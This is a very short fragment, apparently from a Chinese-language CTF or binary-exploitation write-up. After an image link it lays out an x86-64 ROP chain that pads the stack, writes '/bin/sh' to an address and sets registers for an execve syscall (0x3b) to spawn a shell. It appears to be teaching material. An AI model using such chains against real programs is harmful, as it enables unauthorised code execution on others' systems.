 填充
->pop rdi;ret
某地址
->pop rsi;ret
“/bin/sh\x00”
->mov qword ptr [rdi],rsi;ret
->pop rsi;ret
0
->pop rdx;ret
0
->pop rax;ret
0x3b
->syscall;ret